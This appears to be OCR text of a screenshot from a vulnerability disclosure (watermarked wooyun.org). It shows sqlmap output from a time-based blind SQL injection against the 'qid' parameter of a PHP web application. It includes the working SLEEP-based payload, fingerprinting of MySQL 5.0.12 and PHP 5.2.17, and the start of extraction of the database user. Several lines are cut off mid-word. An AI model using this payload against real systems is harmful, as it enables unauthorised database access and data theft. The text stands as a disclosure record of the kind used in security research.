 Parameter: qid (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: module=agent&action=AjaxCheckNextQuestion&qid=1 AND (S
(SELECT(SLEEP(5)))LYIX)
---
[13:33:54] [WARNING] changes made by tampering scripts are not inc
payload content(s)
[13:33:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[13:33:54] [INFO] fetching current user
[13:33:55] [WARNING] time-based comparison requires larger statist
ease wait..............................
[13:34:05] [WARNING] it is very important not to stress the networ
ng usage of time-based payloads to prevent potential errors
www.wooyun.org
justcall@127.